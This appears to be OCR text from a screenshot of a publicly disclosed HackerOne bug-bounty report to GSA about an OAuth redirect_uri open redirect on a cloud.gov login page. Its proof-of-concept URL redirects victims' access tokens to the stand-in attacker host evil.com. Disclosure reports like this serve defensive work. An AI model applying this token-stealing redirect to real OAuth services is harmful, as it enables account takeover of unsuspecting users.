 ENG 04:05
hackerone-repo
#1074047 Misc
#665651 St
HackerOne
HackerOne
HackerOne
HackerOne
hackerone.com/reports/665651
2
Hacktivity
Directory
Opportunities
Inbox
Hacker Dashboard
Job Board
Leaderboards
51
#665651
Stealing Users OAuth Tokens through redirect_uri parameter
Share:
TIMELINE · EXPORT
manshum12 submitted a report to GSA Bounty.
Aug 1st (3 years ago)
I found that https://login.fr.cloud.gov/oauth/authorize has vulnerability by open redirect on oauth redirect_uri which can lead to users oauth
tokens being leaked to any malicious user.
Step :
1, Clicked on link https://login.fr.cloud.gov/oauth/authorize?
client_id= &response_type=token&redirect_uri=https%3A%2F%2Fevil.com%2Fauth%2Fcallback&state=
2, Choose any .gov account to login ( Screenshot ) then i believe you will got redirect to evil.com with oauth access token .
Impact
Attacker can using this bug to stolen victim access token , that means he can takeover victim account .
magicmouse HackerOne triage posted a comment.
Aug 2nd (3 years ago)
Hi @tom2314,
Thank you for your submission. Your report is currently being reviewed and the HackerOne triage team will get back to you once there is
additional information to share.
Kind regards,
@magicmouse
magicmouse HackerOne triage changed the status to Needs more info.
Aug 2nd (3 years ago)
Hello @tom2314,
Reported August 1, 2019 2:08pm -0700
manshum12
Participants
State Resolved ()
Reported to GSA Bounty Managed
Disclosed October 1, 2019 11:25am -0700
Severity High (7 ~ 8.9)
Weakness None
Bounty $750
CVE ID None
Account de... None
Activate Windo
Go to Settings to acti